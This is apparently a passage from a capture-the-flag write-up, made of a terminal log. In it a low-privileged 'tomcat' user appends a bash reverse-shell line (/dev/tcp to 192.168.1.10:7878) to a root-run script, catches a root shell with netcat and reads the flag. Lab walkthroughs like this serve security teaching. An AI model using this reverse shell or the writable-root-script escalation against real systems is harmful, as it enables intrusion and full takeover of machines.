 cat script.sh
#!/bin/bash
exec 3<> /home/retoinfra1/root.txt
echo "hack the planet" >&3
echo "in the fit 2018" >&3
echo "with devel security" >&3
echo "!!!!!!!!!!" >&3
exec 3>&-
tomcat@ubuntu:/home/retoinfra1$ echo "bash -i >& /dev/tcp/192.168.1.10/7878 0>&1"
>> script.sh
<-i >& /dev/tcp/192.168.1.10/7878 0>&1" >> script.sh
tomcat@ubuntu:/home/retoinfra1$ cat script.sh
cat script.sh
#!/bin/bash
exec 3<> /home/retoinfra1/root.txt
echo "hack the planet" >&3
echo "in the fit 2018" >&3
echo "with devel security" >&3
echo "!!!!!!!!!!" >&3
exec 3>&-
bash -i >& /dev/tcp/192.168.1.10/7878 0>&1
tomcat@ubuntu:/home/retoinfra1$
root@sckull:~# nc -lvp 7878
listening on [any] 7878 ...
192.168.1.22: inverse host lookup failed: Unknown host
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.22] 35524
bash: cannot set terminal process group (906): Inappropriate ioctl
bash: no job control in this shell
root@ubuntu:~# whoami;id;pwd
whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/root
root@ubuntu:~# ls
ls
root.txt
root@ubuntu:~# cat root.txt
cat root.txt
flag{cr0n_fa1l_bash_scr1pt}
root@ubuntu:~#